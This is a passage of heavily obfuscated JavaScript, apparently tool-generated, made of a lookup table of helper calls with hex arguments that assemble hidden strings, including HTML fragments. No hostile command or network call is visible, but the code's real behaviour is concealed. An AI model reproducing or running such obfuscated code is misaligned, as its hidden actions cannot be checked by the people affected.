0xe44,0xfb5,0x100c,0xc5e,0xfbd)+_0x3eb3d4(0x43b,0x4c6,0x191,0x13c,-0xc5)+'g!','ebuzK':_0x3eb3d4(0x7cb,0xb9d,0x563,0x765,0xaee)+'ss','EeKfV':_0x3affcd(0xa73,0x14d1,0x1296,0x1068,0xe5e)+_0xa1f063(0xce6,0x797,0xba2,0x9e9,0x997)+_0xa1f063(0x1117,0xa67,0xb65,0x12b4,0x164a)+_0x3affcd(0x404,0x61b,0x1ca,0xa4b,0x531)+_0x50ec6e(0xcf2,0xf23,0x122e,0xbc2,0xf03)+_0xa1f063(0x7ba,0xbb0,0x815,0xe4b,0x661)+'4','ZpEYd':_0x3eb3d4(0x9e1,0xb74,0x10b4,0x9ad,0xe58)+_0x3affcd(0xabf,0xdf6,0x1a9,0x6f2,0x7df)+_0x3affcd(0x3b5,0xc4b,0x7d2,0xa4b,0x9a6),'nunkp':function(_0x5a2f88,_0x38fa1b){return _0x5a2f88(_0x38fa1b);},'RCwjv':_0x4d8ad4(0x7c8,0xb77,0x998,0xd78,0x8d4)+_0x50ec6e(0xf63,0x985,0x951,0x8ae,0x8fe)+_0xa1f063(0x11a5,0xee4,0x16b7,0xe2b,0x14d1)+'0','HdqrR':_0xa1f063(0xe4a,0x94b,0x10f1,0xa54,0xd53)+_0xa1f063(0x1032,0x1163,0x14b6,0x16b9,0xb41)+_0xa1f063(0x976,0xfb8,0x3f3,0xada,0x518)+'me','RbETa':_0xa1f063(0xf32,0x11ed,0xefc,0x92d,0xa2f)+_0x3eb3d4(0xf72,0xa23,0xb6f,0xb49,0xe5e)+_0x3eb3d4(0xd6e,0xd24,0x91f,0x97c,0xf21)+_0x3affcd(0xf8e,0x1106,0xd0a,0x6a1,0xd75)+_0x50ec6e(0x6b4,0xe6c,0xa5a,0x613,0xb4b),'yvwcD':_0x3affcd(0x1489,0x1008,0xdf2,0x1121,0xde1)+_0x3eb3d4(0x81f,0x110f,0x679,0xb49,0xe92)+_0x3eb3d4(0x77a,0x58f,0x88c,0x9b6,0xddc)+_0x3eb3d4(0x399,0x85b,0x77a,0x485,0x397)+'ds','Mcdyu':_0xa1f063(0xbe2,0x96f,0xbed,0x1141,0xd9e)+_0x3eb3d4(0x97a,0x756,0xb41,0xb84,0xbc6)+'\x20','PwYvQ':_0xa1f063(0xf32,0x1312,0xe1d,0x149f,0xf1a)+_0x3affcd(0x4b4,0x806,0x53f,0x53f,0xbd0)+_0x3affcd(0x2db,0x9c6,0x330,0x9eb,0xa03)+_0x3eb3d4(0x1199,0x13b0,0x12cd,0xcee,0x5cd)+_0x4d8ad4(0xf0a,0xacd,0xbf9,0x5f9,0x8e7)+_0x4d8ad4(0x598,-0x1ee,0x294,0x4e8,0x312),'YGMvY':function(_0xa0f0d2,_0x529012){return _0xa0f0d2+_0x529012;},'busEV':function(_0x2f28ce,_0x4ce83a){return _0x2f28ce+_0x4ce83a;},'fbupg':_0x3eb3d4(0xc07,0x276,0x7d7,0x95c,0x670),'uWOwq':_0xa1f063(0xb78,0xeef,0xde0,0x126c,0xa8b),'ywjaL':_0x3eb3d4(0x5d8,0xede,0x10ba,0xb49,0xb8a)+'w','khAos':_0xa1f063(0x130f,0x14a6,0x12ae,0xda2,0x111e)+_0x4d8ad4(0xf23,0x800,0xb24,0x8da,0x58f)+_0x4d8ad4(0x11d7,0xae8,0xbf7,0x695,0x1091)+_0x50ec6e(0x14a0,0x108f,0x1284,0x1a49,0x131b)+'t_','KCjiW':_0xa1f063(0xe4a,0xc81,0x1530,0x103d,0xeba)+_0x3affcd(0xb06,0x92d,0xee5,0x726,0x906)+_0x50ec6e(0x29a,0x9b5,0xa2f,0x23b,0x967)+_0xa1f063(0xfe0,0xaf7,0x1611,0xb81,0xfc5)+_0x50ec6e(0x10e2,0xc27,0xed1,0x167a,0xfd1),'QnGUo':_0xa1f063(0xe5c,0x13bf,0x141d,0xb6c,0xa07)+_0x3affcd(0x1ad,0x866,0x5a0,0xfb,0x2b6)+_0x4d8ad4(0x245,0xb95,0x56e,0x8f9,-0xeb),'AfThd':_0x3affcd(0xa7e,0x67b,0xc87,0xd65,0xa34)+_0x50ec6e(0x11b2,0x9fa,0x86a,0x1352,0xf57)+_0x3eb3d4(0x4a7,-0x1f2,-0x12d,0x4e3,0x144)+_0xa1f063(0x11a5,0xb10,0x166b,0xfbd,0xb23)+'0','aoEYH':_0x3affcd(0xbd6,0xb30,0xf88,0x370,0xa34)+_0x50ec6e(0x955,0x1159,0x1374,0xa37,0xc96)+_0x4d8ad4(0xe63,0x9bb,0xc75,0x6d4,0x1102)+'20','JeLWu':_0x3affcd(0xeb4,0xe8b,0xb39,0xf6d,0xa22)+_0x50ec6e(0x1017,0x12eb,0x120a,0x11c5,0xf9e)+_0x50ec6e(0xbbb,0x1416,0xdf1,0xf44,0xdbe)+'l','MEBqT':_0x3affcd(0x10cd,0x130b,0x114b,0x12d6,0xee7)+_0xa1f063(0xfe8,0x12b3,0x943,0x1189,0xcb2)+_0x3eb3d4(0x905,0x10b5,0x565,0xc0c,0xfea)+_0x3affcd(-0x9c,-0x2c3,-0xe6,0x14e,0x179)+'a_','CvsRM':_0xa1f063(0x1177,0x1456,0x163c,0xbdf,0x13ab)+_0x3affcd(0x13c7,0x75f,0x79a,0x968,0xd89)+_0x3eb3d4(0x1a7,0x4c5,0x39f,0x5eb,0x3d9),'xdVZp':_0x3affcd(0x8cc,0xe29,0x9f5,0x7f8,0xa22)+_0x3eb3d4(0xc11,0xbb7,0xe89,0xb83,0xdc6)+_0xa1f063(0xedb,0xed5,0xa6c,0x1094,0x153c)+_0xa1f063(0xaf4,0x6a7,0xd0a,0x603,0xda4),'yejIu':function(_0x4fcb21,_0x31adbc){return _0x4fcb21+_0x31adbc;},'GjZlu':_0x3eb3d4(0x896,0xf13,0xc69,0xe0c,0xc38)+_0x3affcd(0xa31,0x4f9,0x1100,0x93c,0xad1)+_0x3eb3d4(0x857,0xae7,0x99f,0xc4c,0xc20)+_0x50ec6e(0xa4a,0x8a7,-0x241,0x793,0x4cf)+_0xa1f063(0xa87,0xc02,0xba2,0x60d,0xd3e)+_0x50ec6e(0x212,0x4b3,0xa71,0x580,0x6ad)+_0x50ec6e(0x7d9,0x91b,0x857,0x379,0x888)+_0x3affcd(0xcf6,0xa2c,0xc5c,0xde1,0xb86)+_0xa1f063(0x11dc,0xdf2,0xc23,0x114d,0xad4)+_0x3affcd(0x77d,0xf24,0x669,0x825,0xd7b)+_0x3affcd(-0xae,-0x2c6,-0x2ff,-0xb6,0x26b)+_0xa1f063(0xbb6,0x1029,0x6a7,0xcbe,0x7ea)+_0x4d8ad4(0x1325,0x9eb,0xc5f,0x11b7,0xce3),'JyYzT':_0x3affcd(0xde4,0x1162,0x1041,0xf85,0xbf9)+_0x50ec6e(0x3d6,0x2b8,0xb95,0x5a6,0x994)+_0x4d8ad4(0x725,0x5a3,0xc63,0x11e6,0xcbd),'TEtiW':_0x50ec6e(0x1115,0xe6f,0xa44,0xe16,0x1002),'jJTIb':function(_0x3f4f51,_0x51e5c5){return _0x3f4f51+_0x51e5c5;},'NyXDp':_0x50ec6e(-0x160,0x4d5,0x6e3,0x3ac,0x5be)+'hệ','xXnhM':function(_0x5764f4,_0x5dcdc4){return _0x5764f4===_0x5dcdc4;},'NLDEA':_0x50ec6e(0x3c8,0x812,0x17e,0xaa3,0x65a),'mHoZT':function(_0x48124b,_0x173022){return _0x48124b(_0x173022);},'tYdsD':function(_0x1748e5,_0x40c252){return _0x1748e5(_0x40c252);},'zRNxV':function(_0xab1ad3,_0x4e3137){return _0xab1ad3!=_0x4e3137;},'VKwhw':_0xa1f063(0xf0b,0x14bd,0x942,0xc35,0x1194),'QTxMX':_0x4d8ad4(0x270,0x436,0x73f,0xa75,0x9af),'jkyKU':_0x3affcd(0x13d,0x7e7,0x204,0x81f,0x64b),'Umwor':_0xa1f063(0x12bb,0x1406,0x1838,0xfa4,0xf4a)+_0x3affcd(0x538,0xcd7,0x4a1,0x1002,0xad1)+_0xa1f063(0x8cd,0x6b7,0xc3d,0xe70,0x78c)+_0x50ec6e(0xf93,0x114e,0xae9,0xd3e,0xb03),'lLRwk':_0x3affcd(0x15c5,0x897,0x158d,0x8f1,0xe93)+_0x3affcd(0x6ba,0x5cc,0xc85,0x3e0,0xad1)+_0x3affcd(0x95,0x1c5,0xb3c,0x426,0x5a9)+_0x3affcd(-0x152,-0x46b,-0x488,0xd6,0x1a7)+_0x50ec6e(0x609,0xdad,0x8de,0x4ea,0xadc)+'\x22>','GVllS':_0x3eb3d4(0x78f,-0x3d3,-0x499,0x215,0x81c),'rnqFI':_0x4d8ad4(0x380,0x5f9,0x8c3,0xf16,0x3f6)+_0x4d8ad4(-0xda,0x628,0x3e6,0x60e,0x7c8)+_0x4d8ad4(0x504,0x7dd,0x601,0x49e,0x9ad)+_0x3affcd(0x8bb,0x964,0x110b,0x157e,0xf12)+_0x4d8ad4(0x3f2,0x10ff,0x9ed,0xbca,0x8e7)+_0xa1f063(0x11cb,0xffe,0xc74,0x1609,0x1615)+_0x3eb3d4(-0x188,0x955,0x636,0x2d7,-0x235)+_0x50ec6e(0x858,0x35b,0x373,0xc0d,0x538)+'n>','KMwGj':_0x50ec6e(0x1045,0xa62,0xfd6,0x680,0x9b2)+_0x50ec6e(0x179c,0x14b7,0xfeb,0xc8d,0x12e4),'WrMIa':_0x4d8ad4(0x3ed,0xdf1,0x851,0x4e6,0xb5d)+_0x50ec6e(0x2ed,0x2c3,0x14f,0x631,0x5a9)+_0xa1f063(0x657,0xf1,-0x13,0x55f,0x7e8)+_0xa1f063(0x1335,0x1620,0x148a,0xf82,0x15d0)+_0x3eb3d4(0x2d9,0x35f,0x326,0x51c,0x969)+_0x50ec6e(0x1128,0x699,0x132c,0x79c,0xc2c),'HEZzr':_0x50ec6e(0x1501,0xf70,0xe1e,0xc94,0x102f)+'=\x22','BYLrC':_0x50ec6e(0xddc,0xbe7,0x1317,0x11ee,0xf50)+'>','SzqqU':_0x50ec6e(0x11d6,0x10c2,0x130a,0x14ab,0x1227)+_0x3eb3d4(0xf8f,0xff0,0x68e,0xa4a,0x960)+_0xa1f063(0x9d1,0x10db,0x592,0xc6f,0x852)+_0x3affcd(0x4c7,0x47e,0x744,0xd51,0x674)+'\x22>','nXoLh':function(_0x2cc4c5,_0xbc306b){return _0x2cc4c5+_0xbc306b;},'DJfMG':_0x50ec6e(0x12cf,0x6e9,0x1132,0xb17,0xc81)+_0x50ec6e(0x345,0x4e7,0xa56,0x969,0x5a9)+_0x50ec6e(0x7a7,0x936,0xcc1,0x5fa,0xad5)+_0x3eb3d4(0x1392,0x1111,0xce6,0xedf,0xc15)+_0x3affcd(0xc77,0xff5,0x13f1,0xf5d,0xe2c)+_0x3affcd(0x933,0x845,0x896,0x633,0x88d)+'\x22>','XQBvK':_0xa1f063(0x10aa,0x13c6,0x1690,0xb4b,0xc1b),'OhRQc':_0x4d8ad4(0xd73,0xdb3,0xdf7,0xb41,0xd11)+_0x3affcd(0xf15,0x40e,0xf75,0xad1,0xad1)+_0x3eb3d4(0x6ed,0x2c8,0x723,0x522,0x9f5)+_0x3eb3d4(0x115f,0x1070,0x9b0,0xa97,0x5c2)+_0xa1f063(0xcee,0xad0,0x624,0xb9f,0x1417),'lbZct':_0x50ec6e(0xc05,0x18bd,0x18d4,0xcea,0x1227)+_0x3affcd(0xc27,0x561,0x700,0xe89,0xad1)+_0x3eb3d4(0xec2,0xd86,0x6fc,0xd7f,0xc8a)+_0xa1f063(0x705,0xc4e,0x85e,0x7b1,0x96d)+_0x4d8ad4(-0x1a9,0x871,0x31a,0x792,0x126)+_0x50ec6e(0x901,0x1006,0x843,0x12e2,0xe4c),'LtDZL':function(_0x2cdca5,_0x18fc94){return _0x2cdca5(_0x18fc94);},'NdmeY':_0x3eb3d4(-0x154,0x9a,0x734,0x46f,0x670),'XckAc':_0x3affcd(0xc8d,0xdab,0x747,0x89a,0x95f)+_0x3eb3d4(0x346,0x454,0x773,0x3fb,0x3bf)+_0x3eb3d4(0xc83,0x176,0x6ea,0x616,0x57f)+_0x50ec6e(0x1164,0x166e,0xfd6,0xb96,0x10fc)+_0x50ec6e(0x6e0,0x41b,0x73f,0x2e8,0x9f3)+'\x22>','jPQBy':_0x3eb3d4(0x92e,0x7a4,0x127d,0xb72,0x773)+_0x3eb3d4(0x485,0x72b,-0x226,0x3d7,0x763),'OVBMT':_0xa1f063(0xd87,0xd37,0xe9a,0x1335,0x718)+_0x4d8ad4(-0x118,0x91f,0x3e6,0x601,0x525)+_0xa1f063(0xac5,0x485,0x70c,0xf96,0x9da)+_0xa1f063(0x5b4,0x30e,0x9f8,0x567,0x92d)+_0xa1f063(0x5a9,0x7dc,0xcbf,0x1bc,0x2e1)+_0x3eb3d4(0xc08,0x98d,0xdaf,0xa94,0x8d1)+_0x3affcd(0x938,0x12fd,0x5fb,0xd4d,0xc4a)+_0x3affcd(0x4c2,0xdc1,0xbf3,0x7ef,0x888),'emBQl':_0x4d8ad4(0x2d2,0x2b9,0x122,-0x547,-0x4e6)+_0x3eb3d4(0x44,-0x339,0x534,0x3d7,0x512),'HsXlW':_0x4d8ad4(0xccd,0x72e,0xdf7,0x1447,0x11ff)+_0xa1f063(0xef9,0x1044,0x12b1,0xb56,0x14fd)+_0x3eb3d4(0x880,0x777,0x58c,0x522,0x137)+_0x3affcd(0x319,0x75a,0x713,0x31a,0x614)+_0x3eb3d4(0x70b,0x9f0,0x742,0x632,0xd0b),'NRWrV':_0x3affcd(0x11cd,0xb48,0xcc7,0x1247,0xe93)+_0x50ec6e(0x10a8,0xcae,0xe27,0xb05,0xe65)+_0xa1f063(0x9d1,0x5a9,0xaed,0x831,0xa68)+_0x3affcd(0x6cb,0x6ab,0xf58,0xd8b,0x9a1)+_0x50ec6e(0x7f9,0xd1a,0x116a,0xf78,0xd8b),'nZAZW':_0x50ec6e(0xcac,0xadb,0xde2,0x11d9,0xd00),'QBARH':_0xa1f063(0x12bb,0x182d,0x184f,0x166b,0xff9)+_0x50ec6e(0x1122,0x8d5,0x950,0xb76,0xe65)+_0xa1f063(0x7f7,0xa7d,0x1db,0x844,0x2fa)+_0xa1f063(0x79a,0xa54,0xf3,0x234,0xe0e)+_0x50ec6e(0xb21,0x7e,0x7bd,0xd3,0x764)+_0x4d8ad4(0x96f,0x588,0xa35,0xd2c,0x770)+_0x50ec6e(0xeab,0x17d4,0x11ce,0x12b1,0x11fd)+_0x3eb3d4(0xe16,0xd5a,0x634,0xa48,0xf1a)+_0x50ec6e(0x12e4,0x14fc,0x1039,0x107b,0xe01)+_0xa1f063(0x111d,0x1057,0x17cd,0x179f,0x10ce)+_0x4d8ad4(0x645,0x49a,0x488,0x6e0,0xb7b)+_0x3eb3d4(0x88,0xb7d,0x186,0x568,0x515)+_0x3affcd(0x3f2,0x196,0x292,0x2cd,0x3fb)+_0x3eb3d4(0x5ec,0xe64,0x10b7,0xcfa,0xfd9)+_0x3eb3d4(0xf82,0x812,0xbbb,0xb7c,0x12ac)+_0x3affcd(0x6c7,0x52,0x441,-0x3e3,0x2b9)+_0xa1f063(0x113a,0xbf3,0x1106,0x14e5,0x1792)+_0xa1f063(0xe0f,0x141d,0x70c,0x11dd,0x7c0),'MCqVh':_0x3eb3d4(0x11ad,0xc71,0xfcd,0xa92,0xd82),'AYXIW':_0x50ec6e(0x11d6,0x186d,0x16dc,0x1020,0x1227)+_0xa1f063(0xef9,0x10a6,0x105b,0xe99,0x12f8)+_0x50ec6e(0x460,0x113f,0xda3,0xf6f,0xada)+_0x50ec6e(0x12b5,0x1078,0xf61,0x560,0xbd9)+_0x4d8ad4(-0xee,0x10b,0x334,0x785,-0x322)+_0x50ec6e(0x905,0x1072,0x132b,0x12c0,0xe65)+_0x50ec6e(0xae8,0x16ed,0xea6,0x1662,0x11fd)+_0x3affcd(0xb4f,0x1196,0x8f5,0x7c9,0xacf)+_0xa1f063(0xe95,0xde3,0xcaa,0x116e,0xcca)+_0x3eb3d4(0x10dd,0x1330,0x1311,0xc6e,0x55f)+_0x3affcd(0x84f,-0x110,0x7d1,0x22e,0x524)+_0x50ec6e(0x3d6,0x4cc,0xeb0,0x3e4,0x983)+_0xa1f063(0x823,0xde9,0xa07,0x28d,0x698)+_0x4d8ad4(0x804,0x4aa,0x7e8,0xc2c,0xca2)+_0x50ec6e(0xcb7,0x24d,0xa40,0x626,0x8c7)+_0xa1f063(0x5cc,0x7a5,0xb83,0x5e8,0x5f6)+_0x50ec6e(0x977,-0x150,0x987,0x437,0x554)+_0x3eb3d4(0x1226,0xced,0x112c,0xb4f,0xf22),'DQhdP':_0xa1f063(0x79b,0xad3,0xa8c,0xa7a,0x505),'ZagVe':_0x3eb3d4(0xfd0,0x14bc,0xe36,0xe0c,0x12cf)+_0x50ec6e(0x978,0x7cd,0x7d6,0x13b1,0xe65)+_0x4d8ad4(0xb98,0x9e6,0xaef,0xfce,0x69b)+_0x4d8ad4(0x5f9,0xdca,0xc4d,0xe1b,0xc2f)+_0x3eb3d4(0x57f,0x598,0xe6f,0x8d8,0x5ae)+_0x3affcd(0x5ed,0x382,0x1de,0x760,0x482)+_0x3affcd(0x942,0x530,-0x1f,0x386,0x6fa)+_0x50ec6e(0xee7,0x1661,0xe6f,0x1359,0x1137)+_0x3affcd(0x4b0,-0x1a5,-0x113,0x797,0x35e)+_0x50ec6e(0x48,0x65f,0x980,0x362,0x538)+_0xa1f063(0x755,0x495,0x378,0xb3a,0x6e5)+_0x50ec6e(0x15ac,0x164e,0xb40,0xeaf,0x126c)+_0xa1f063(0x134e,0xf94,0x1a6d,0x19fd,0x142a)+_0x4d8ad4(0xb91,0x5bd,0xc3e,0xdf0,0x101d)+_0x4d8ad4(0xbde,0x711,0x5cc,0xc9e,0xad8)+_0x50ec6e(0xb6d,0xcc5,0xbf3,0x163b,0x11ec)+_0xa1f063(0xd0c,0xd22,0xc62,0x129e,0xcfb)+_0x50ec6e(0x467,0x632,0x380,0x777,0xa69)+'>','mIDrU':function(_0x45cc48,_0x79f230){return _0x45cc48+_0x79f230;},'sDYZu':_0x4d8ad4(0xaf1,0x105,0x582,0x7f8,0xbb)+_0x3eb3d4(0x10b0,0x1410,0xc46,0xd0b,0xb24)+_0x3eb3d4(0x4d1,-0x4ee,-0x164,0xc5,-0x263)+_0x3eb3d4(0x1074,0x9ae,0x99c,0xd1d,0xad6)+_0x50ec6e(0x1491,0x1755,0x15c8,0xf86,0x1071)+_0x3eb3d4(0xa7e,-0x38,0x11c,0x62a,0xabc)+_0x3affcd(0x5f5,-0x259,0x69f,0x384,0x1b6)+_0x3eb3d4(0x6c0,0xb44,0x12e3,0xcce,0x6f9)+_0x4d8ad4(0x416,-0x4b8,0x18b,0x1bd,-0x477)+_0x4d8ad4(0xd25,0x102b,0x9d5,0x3e0,0x68e),'BhsVL':_0x3affcd(0x8e3,0x78b,0xa9f,0xe0d,0x814)+_0x4d8ad4(0xe96,0xd1d,0x851,0x1f5,0xa52)+_0x50ec6e(0x164,0xc26,0x45a,0x34e,0x5a9)+_0x4d8ad4(0x8ef,0x94e,0xc81,0x801,0x87b)+_0x3eb3d4(0xf20,0xc40,0x71b,0x8d6,0x1c0)+_0x3eb3d4(-0x415,0x20e,-0x1a4,0x2e2,-0x3e0)+_0xa1f063(0x11a3,0x15e8,0x152e,0xe56,0x13a2)+_0x3eb3d4(0x4bc,0x885,-0xe5,0x1e4,0x916)+_0x3affcd(0x4f8,0x81b,0xa1,0x4e4,0x686)+_0x3eb3d4(0x6da,0x8df,0x10cf,0xd7a,0xdd8)+_0x3affcd(0x881,-0x170,0x786,0x63d,0x187)+_0x50ec6e(0xf03,0x751,0x740,0xd4f,0xc78)+_0x3eb3d4(0xc6b,0xac1,0xb6c,0x8d8,0x566)+_0x3affcd(0x5e8,-0x1a4,0x475,-0x241,0x482)+_0x3eb3d4(0xd85,0xbdc,0xc2a,0x672,0x55d)+_0x50ec6e(0xb00,0x1451,0x11f1,0xfc9,0x107b)+_0x50ec6e(0xf71,0xa1f,0x37a,0x3e9,0x85d)+_0xa1f063(0xa28,0x832,0x5db,0xefb,0xcf1)+'a>','aIcOz':_0x3affcd(0x116c,0x86a,0x940,0x1473,0xe93)+_0x3affcd(0xba2,0xaad,0xd72,0xccf,0xad1)+_0x50ec6e(0x1345,0x1147,0x129a,0x7e0,0xd23)+_0x3affcd(0xa2,0xcfd,0xb74,0x1fc,0x678)+_0x3eb3d4(0x451,0x2d4,0x495,0x447,0x9d)+_0x3eb3d4(0xaa5,0x11de,0x12b2,0xe9e,0xa57)+'>','uZjjB':function(_0x2faf9f,_0x21e3da){return _0x2faf9f+_0x21e3da;},'qbBAb':_0xa1f063(0x12bb,0x14f6,0x16b1,0x1628,0x119d)+_0x3affcd(0x11ea,0xec8,0x810,0x4a1,0xad1)+_0x3eb3d4(-0x4df,0x367,0x578,0x243,0x5ca)+_0x3eb3d4(0x313,0x3a6,0x2c1,0x1cc,0x677)+_0xa1f063(0xc29,0x8a1,0x11d9,0x10f8,0x525),'WIfuy':_0x3affcd(0x1570,0xdc0,0xcfa,0xa1d,0xe93)+_0x4d8ad4(0xf86,0x855,0xa35,0xa7c,0x80c)+_0x3affcd(0x7a2,0xe34,0x993,0xaf1,0xcd3)+_0x4d8ad4(0x9e3,0x5e3,0xa6d,0x64e,0x114b)+_0x4d8ad4(0x977,0x4c4,0x2a2,0x657,-0x455),'jUQpf':_0x4d8ad4(0x884,0xa55,0xdf7,0x11d7,0x120a)+_0xa1f063(0xef9,0x12cb,0x144d,0x111a,0xadc)+_0x3affcd(0x10ec,0x1091,0x8c8,0xccf,0xcd3)+_0x50ec6e(0xfca,0xb01,0x10a9,0xa4f,0xeb2)+_0x3eb3d4(0x11ef,0x5ee,0x5e1,0xae5,0x7e2)+_0x3eb3d4(0x47e,-0x17,0x9f3,0x2ce,0x62f)+_0x3affcd(-0x190,0xb73,0xfd,0xf1,0x4b1)+_0x3affcd(0x5d9,0x958,0x2a7,-0x1d1,0x3d0)+_0x50ec6e(0x1298,0x75a,0xa17,0x1471,0xe65)+_0x3eb3d4(0xf7c,0x9ca,0x809,0xd3d,0xc41)+_0x4d8ad4(0x3e3,0x478,0xb16,0x890,0x8cc),'kjJxs':_0x3eb3d4(-0x280,-0x109,0x701,0x11d,-0x5e2)+_0x3eb3d4(0x8c3,0x4bd,0x779,0x2a6,-0x28e)+_0xa1f063(0x1300,0x1537,0x16f4,0x1109,0x1579)+_0x4d8ad4(0x13be,0x1258,0xe8a,0x967,0xb67)+_0x3affcd(0x9c0,0x443,0x5f1,0xd88,0x8bd)+'\x22>','jpATD':_0x4d8ad4(0x14a2,0xbcc,0xec2,0xc8b,0xb61),'QgIvv':_0x3eb3d4(0xd6d,0xd65,0xf4c,0xe85,0x7f1),'iejdV':_0x3eb3d4(0xea0,0xa53,0x1580,0xf04,0x91a)+_0x50ec6e(0x8e7,0x5ef,0x648,0xd52,0x913)+_0xa1f063(0xe53,0xff4,0x13c6,0x11ad,0xd82)+']','sKnqq':function(_0x44a53c,_0x5058e1){return _0x44a53c==_0x5058e1;},'WSoff':_0x3eb3d4(0x928,0x24a,0x5b1,0x65e,0x8f),'mBeJC':_0xa1f063(0xcaf,0xdef,0x100a,0x1056,0xf23),'FbOBc':_0x3affcd(0xc9d,0x8de,0x1021,0xb24,0xbf6)+_0x3affcd(0xa39,0x1f0,0x7e1,0x8c5,0x7d2)+_0x4d8ad4(-0x36f,0x4c2,0x161,0x16a,0x44d)+_0x4d8ad4(0xb8f,0x8fd,0xd30,0x137e,0x94a),'hvIfH':_0xa1f063(0xaa8,0x8c7,0xb95,0xfd0,0xa5b),'FugCy':_0xa1f063(0x129b,0xfc5,0x14b9,0x10b3,0x112b),'NlVxe':_0x50ec6e(0x688,0x687,0x93d,0x492,0x538)+_0x3affcd(0x20d,0x226,-0x317,0x8e,0x1c0)+_0xa1f063(0xffe,0x1057,0xa31,0xbae,0x1092),'yoRJe':function(_0xa5d985,_0x240d0f){return _0xa5d985(_0x240d0f);},'bsOsO':_0x4d8ad4(0x96e,0x311,0x5e7,0x88d,0x19a),'gpfoW':_0xa1f063(0x108d,0xb20,0xd22,0xa4e,0xf68),'Dxphm':function(_0xd8880,_0x34c924){return _0xd8880+_0x34c924;},'FvAVE':_0x3eb3d4(0x13d3,0x118e,0x120e,0xe0c,0x14d0)+_0xa1f063(0xef9,0xce4,0xdda,0x11bc,0xfc5)+_0x3eb3d4(0xe88,0xaec,0x907,0xc4c,0xe18)+_0x3affcd(0xf66,0xaf6,0x10bd,0xb9c,0xdd9)+_0x3affcd(0xd0b,0xaf5,0x5c9,0x714,0x635)+_0x4d8ad4(0xfd9,0x11dd,0xc86,0xfff,0x586)+_0xa1f063(0xa12,0x10a3,0x489,0x111e,0xc58),'BOnLO':_0xa1f063(0x12bb,0xc4d,0xf9b,0x1098,0x1127)+_0x50ec6e(0x1039,0x14f2,0x1348,0x150b,0xe65)+_0x3affcd(0xddd,0x5fd,0xa56,0xd34,0xcd3)+_0xa1f063(0x1201,0x129c,0x17d9,0x17a7,0xcab)+_0xa1f063(0x11ce,0x1558,0xe34,0x103b,0x13c9),'MEJPJ':function(_0x578b89,_0x4e4a3b){return _0x578b89>_0x4e4a3b;},'YNaAs':function(_0x5c12ff,_0x4c5fe2){return _0x5c12ff===_0x4c5fe2;},'OsKXv':_0x4d8ad4(0x787,0x8f3,0x319,0x769,0x350),'MstIp':_0xa1f063(0xebb,0xe8b,0x1056,0xc52,0xcb0)+_0x3affcd(0x478,0x5f1,0xcc9,0xb1b,0xacb)+_0x3eb3d4(0x459,0x4b6,0x755,0xad4,0x108b)+_0xa1f063(0xef3,0x1037,0xa3c,0x88c,0x90d),'feVQS':_0x3affcd(0x4fe,0x6a8,0x66,-0xb9,0x572),'hneUR':_0x3eb3d4(0x321,0xbd1,0x9c6,0xa0c,0x5de)+_0xa1f063(0xef3,0x1617,0xfc9,0x1489,0xee8)+_0x4d8ad4(0x3e6,0x6cf,0x7f0,0xccc,0xbdc)+_0x3eb3d4(-0x223,0x24,0x6e9,0x29d,-0x449),'bbDbs':_0x50ec6e(0x3d3,0x562,0xe8f,0xb2e,0x9ff),'ieupi':_0x3affcd(0x11b7,0x12b1,0xad8,0xc3c,0xe66),'CNQzx':_0x4d8ad4(0xbf9,0xd8b,0xbd5,0x4a2,0x936)+_0x3affcd(0x1f0,0xbbb,0xb2d,0x149,0x537)+_0x3eb3d4(-0x13,0x11f,-0x94,0x35e,0x437)+_0xa1f063(0x129e,0x14cd,0xc53,0x198a,0x1665)+'|3','klixP':_0x3affcd(0xa22,0xcc7,0xca9,0xc2f,0x95f)+_0x4d8ad4(0x4e3,-0x27c,0x3e6,0x775,-0x1e7)+_0x3affcd(0x4d8,0x1a6,0xd48,0x7d1,0x6f9)+_0x3affcd(0x9d6,-0x1d5,0x324,0x56b,0x458)+_0x4d8ad4(0x37f,0x9f1,0x4dc,0x52b,0x56c)+_0xa1f063(0x7f5,0x951,0xdba,0x469,0x5fa)+_0x3eb3d4(0x98e,0xa5c,0x96,0x3f5,0x7e7)+_0x3affcd(0x6f2,0x621,0x72e,0x290,0x1a4)+'n>','HRCLT':_0x3eb3d4(0xd35,0x13d2,0x7b7,0xe0c,0x8d2)+_0x4d8ad4(0xadf,0x10f6,0xa35,0x548,0x862)+_0x50ec6e(0x71e,0xb79,0x966,0x6e5,0x65e)+_0x50ec6e(0x62a,0x106d,0xd64,0xa9f,0xcaf)+_0x3eb3d4(0x1df,-0x2fd,0x483,0x34c,0x84)+_0xa1f063(0x10dd,0xd1d,0x1322,0x1132,0x1221),'ASPKN':_0x3eb3d4(0xc33,0x7d0,0xded,0xe0c,0xa6f)+_0x4d8ad4(0x1168,0x79a,0xa35,0xe64,0x324)+_0x3affcd(0xbcd,0x703,0x971,0x104b,0xcd3)+_0x50ec6e(0x11ba,0x8b2,0x962,0xff4,0xbed)+'\x22>','igBDA':_0x4d8ad4(0xdb2,0x98c,0xdf7,0x81f,0xdd2)+_0x50ec6e(0xf21,0xbce,0x1055,0xc17,0xe65)+_0xa1f063(0x6f2,0xb9d,0xdb,0x2b9,-0xd)+_0xa1f063(0x82b,0xe84,0x4b3,0xba1,0xec6)+'\x22>','PNWIq':_0x3affcd(0x5d1,-0x339,0x65a,0x21e,0x3f2)+'>','kVTIE':_0x3affcd(0xb4b,0x7cd,0x1044,0x113f,0xe93)+_0x50ec6e(0x9ed,0x11ae,0x9fd,0x75d,0xe65)+_0x4d8ad4(0x945,0x535,0xc37,0x978,0xc5b)+_0x50ec6e(0x4d9,0x9c9,0xfa7,0x11e0,0xb40),'OXYfR':_0x3affcd(0xeb5,0x7fa,0xda1,0x780,0x95f)+_0x3affcd(0x6d3,0x466,0xab5,0x8bb,0x482)+_0x50ec6e(0xaf7,0x4f5,0x1116,0xafe,0xa8e)+_0x3affcd(0xe2c,0x1479,0x10fa,0x6c6,0xda3)+_0x3affcd(0x388,0x202,0xa6f,-0x174,0x35e)+_0xa1f063(0x5cc,0x873,-0x8d,0xb9a,0x787)+'n>','FwXjS':function(_0x2de529,_0x3a15c1){return 